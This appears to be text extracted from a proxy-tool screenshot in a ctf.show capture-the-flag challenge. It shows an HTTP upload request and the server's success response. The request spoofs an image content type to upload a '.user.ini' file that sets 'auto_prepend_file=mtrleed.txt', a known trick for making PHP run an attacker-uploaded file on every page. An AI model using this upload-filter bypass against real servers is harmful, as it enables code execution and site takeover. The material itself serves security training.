 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------156355813418723581711297976409
9 Content-Length: 249
10 Origin:
http://3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show
11 Connection: close
12 Referer:
http://3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show/
13
14 -----------------------------156355813418723581711297976409
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_prepend_file=mtrleed.txt
19 -----------------------------156355813418723581711297976409--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 07:01:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}